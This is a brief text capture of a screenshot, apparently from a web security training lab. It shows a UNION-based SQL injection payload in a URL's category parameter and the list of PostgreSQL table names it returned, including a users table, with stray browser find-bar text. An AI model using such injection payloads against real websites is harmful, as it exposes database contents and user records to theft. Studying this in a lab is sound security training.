 SQL injection attack, listing the
ecurity-academy.net/filter?category=Pets' UNION SELECT table_name, NULL FROM information_schema.tables--
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
users_jipqgs
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info
collation_character_set_applicability
check_constraint_routine_usage
pg_statio_user_sequences
pg_cast
pg_user_mappings
user Highlight All Match Case Match Diacritics Whole Words 2 of 14 matches